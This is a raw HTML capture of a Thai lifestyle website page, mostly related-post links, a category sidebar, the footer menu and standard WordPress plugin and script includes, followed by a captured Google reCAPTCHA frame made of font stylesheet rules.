<a href="https://www.aroundonline.com/category/lifestyle/" rel="category tag">LIFESTYLE</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/queen-sirikit-museum-of-textiles/" title="ชุดไทยจากราชสำนักสู่ราชนิยม มรดกทางวัฒนธรรมจากสมเด็จพระพันปีหลวง ณ &#8220;พิพิธภัณฑ์ผ้าในสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ&#8221;">ชุดไทยจากราชสำนักสู่ราชนิยม มรดกทางวัฒนธรรมจากสมเด็จพระพันปีหลวง ณ &#8220;พิพิธภัณฑ์ผ้าในสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ&#8221;</a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 26, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/rava-beach-club/" title="“RAVA Beach Club” บีชคลับที่ใหญ่ที่สุดในเมืองไทย ที่คราฟต์ขึ้นมาเพื่อทุกจังหวะของไลฟ์สไตล์ริมหาดใจกลางบางเทา">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/09/10-2-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>, <a href="https://www.aroundonline.com/category/lifestyle/" rel="category tag">LIFESTYLE</a>, <a href="https://www.aroundonline.com/category/news-update/" rel="category tag">NEWS &amp; UPDATE</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/rava-beach-club/" title="“RAVA Beach Club” บีชคลับที่ใหญ่ที่สุดในเมืองไทย ที่คราฟต์ขึ้นมาเพื่อทุกจังหวะของไลฟ์สไตล์ริมหาดใจกลางบางเทา">“RAVA Beach Club” บีชคลับที่ใหญ่ที่สุดในเมืองไทย ที่คราฟต์ขึ้นมาเพื่อทุกจังหวะของไลฟ์สไตล์ริมหาดใจกลางบางเทา</a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/09/">
September 22, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-sidebar-holder edgtf-grid-col-3">
<aside class="edgtf-sidebar">
<div id="categories-2" class="widget widget_categories"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">CATEGORIES</h5></div>
<ul>
<li class="cat-item cat-item-952"><a href="https://www.aroundonline.com/category/art/">ART</a> (62)
</li>
<li class="cat-item cat-item-958"><a href="https://www.aroundonline.com/category/cafe/">CAFE</a> (39)
</li>
<li class="cat-item cat-item-152"><a href="https://www.aroundonline.com/category/dining/">DINING</a> (458)
</li>
<li class="cat-item cat-item-135"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a> (166)
</li>
<li class="cat-item cat-item-184"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a> (127)
</li>
<li class="cat-item cat-item-153"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &amp; BEAUTY</a> (519)
</li>
<li class="cat-item cat-item-185"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a> (28)
</li>
<li class="cat-item cat-item-973"><a href="https://www.aroundonline.com/category/health/">HEALTH</a> (69)
</li>
<li class="cat-item cat-item-134"><a href="https://www.aroundonline.com/category/interesting/">Interesting</a> (306)
</li>
<li class="cat-item cat-item-132"><a href="https://www.aroundonline.com/category/issue/">ISSUE</a> (2)
</li>
<li class="cat-item cat-item-1774"><a href="https://www.aroundonline.com/category/jewelry/">JEWELRY</a> (1)
</li>
<li class="cat-item cat-item-992"><a href="https://www.aroundonline.com/category/leisure/">LEISURE</a> (171)
</li>
<li class="cat-item cat-item-35"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a> (1,152)
</li>
<li class="cat-item cat-item-398"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a> (81)
</li>
<li class="cat-item cat-item-397"><a href="https://www.aroundonline.com/category/music/">MUSIC</a> (121)
</li>
<li class="cat-item cat-item-140"><a href="https://www.aroundonline.com/category/news/">NEWS</a> (46)
</li>
<li class="cat-item cat-item-138"><a href="https://www.aroundonline.com/category/news-update/">NEWS &amp; UPDATE</a> (580)
</li>
<li class="cat-item cat-item-956"><a href="https://www.aroundonline.com/category/nightlife/">NIGHTLIFE</a> (22)
</li>
<li class="cat-item cat-item-957"><a href="https://www.aroundonline.com/category/people-2/">PEOPLE</a> (85)
</li>
<li class="cat-item cat-item-839"><a href="https://www.aroundonline.com/category/entertainment/people/">PEOPLE</a> (39)
</li>
<li class="cat-item cat-item-142"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a> (222)
</li>
<li class="cat-item cat-item-972"><a href="https://www.aroundonline.com/category/teachnology/">TEACHNOLOGY</a> (35)
</li>
<li class="cat-item cat-item-137"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a> (411)
</li>
<li class="cat-item cat-item-399"><a href="https://www.aroundonline.com/category/tv/">TV</a> (1)
</li>
<li class="cat-item cat-item-1"><a href="https://www.aroundonline.com/category/uncategorized/">Uncategorized</a> (304)
</li>
<li class="cat-item cat-item-141"><a href="https://www.aroundonline.com/category/yummy/">YUMMY</a> (46)
</li>
</ul>
</div></aside>		</div>
</div>		</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
<footer class="edgtf-page-footer ">
<div class="edgtf-footer-top-holder">
<div class="edgtf-footer-top-inner edgtf-grid">
<div class="edgtf-grid-row edgtf-footer-top-alignment-center">
<div class="edgtf-column-content edgtf-grid-col-12">
<div id="nav_menu-3" class="widget edgtf-footer-column-1 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4762"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://www.aroundonline.com/category/music/">MUSIC</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a></li>
<li id="menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7364"><a href="https://www.aroundonline.com/category/tv/">TV</a></li>
</ul>
</li>
<li id="menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5344"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &#038; BEAUTY</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5343"><a href="https://www.aroundonline.com/category/dining/">DINING</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4760"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4758"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4763"><a href="https://www.aroundonline.com/category/news-update/">NEWS &#038; UPDATE</a>
<ul class="sub-menu">
<li id="menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5552"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a></li>
<li id="menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5553"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a></li>
<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a></li>
</ul>
</li>
<li id="menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://www.aroundonline.com/blogissue/">ISSUE</a></li>
<li id="menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4765"><a href="https://www.aroundonline.com/contact-us/">CONTACT US</a></li>
</ul></div></div>				</div>
</div>
</div>
</div>			</footer>
</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dj5rvhjs/2f6da.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.aroundonline.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="journo-edge-script-handle-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.aroundonline.com\/wp-admin\/admin-ajax.php","edgtfStickyHeaderHeight":70,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":80,"edgtfMenuAreaHeight":105,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules.js" id="journo-edge-script-handle-modules-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-news/assets/js/news.min.js" id="edgtf-news-script-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/ScrollToPlugin.min.js" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-10f93ca20bbdedf1f7dd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.93289422988892 seconds, on 24-11-25 18:18:42 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&co=aHR0cHM6Ly93d3cuYXJvdW5kb25saW5lLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=lya907495cw0
body_size: 45448
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="KVhEIivCEtiWfczV51Uywg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="KVhEIivCEtiWfczV51Uywg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
